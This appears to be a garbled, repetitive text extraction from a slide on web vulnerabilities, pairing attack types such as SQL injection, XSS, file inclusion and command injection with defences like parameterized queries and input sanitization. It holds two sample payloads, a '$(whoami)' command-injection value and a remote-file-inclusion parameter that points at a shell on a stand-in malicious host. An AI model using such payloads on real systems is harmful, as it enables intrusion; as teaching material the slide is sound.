 SQL Injection (Union)
Input Sanitization
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect
lookup=$(whoami)
Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect
Parameterized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ', :, $, [, ], (, ),
Input Sanitization ",', <, :, >, -,
logFile=http:%2f%2fwww.malicious-site.com%2fshell.txt
Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect
Parameterized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ', :, $, [, ], (, ),
Input Sanitization ",', <, :, >, -,